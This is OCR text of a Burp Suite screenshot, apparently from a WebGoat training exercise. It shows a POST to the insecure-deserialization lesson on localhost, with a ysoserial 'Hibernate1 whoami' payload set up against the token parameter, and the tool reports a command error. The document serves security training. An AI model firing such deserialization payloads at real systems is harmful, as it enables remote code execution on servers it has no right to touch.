 Burp Suite Professional v2.0.09beta - webgoats - licensed to ABN AMRO Bank N.V. [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
Manual testing Exploiting Configurations
Host: localhost Port: 8080 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: /ebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9
Cookie: JSESSIONID=CB4F01D408D045E8802B354C97959983
Connection: close
token=§asd§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Hibernate1 whoami
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Hex
ERROR IN YSOSERIAL COMMAND. SEE STDERR FOR DETAILS
? < + > Type a search term 0 matches
Time to execute: XXX milliseconds